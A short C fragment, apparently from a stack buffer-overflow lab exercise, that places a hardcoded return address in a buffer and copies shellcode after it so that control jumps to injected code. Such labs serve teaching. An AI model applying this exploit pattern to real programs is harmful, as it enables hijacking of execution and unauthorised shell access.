 /* ... Put your code here ... */
buffer[36]=0x04;
buffer[37]=0xea;
buffer[38]=0xff;
buffer[39]=0xbf;
for(int i=0;i<sizeof(shellcode);++i){
buffer[44+i]=shellcode[i];
}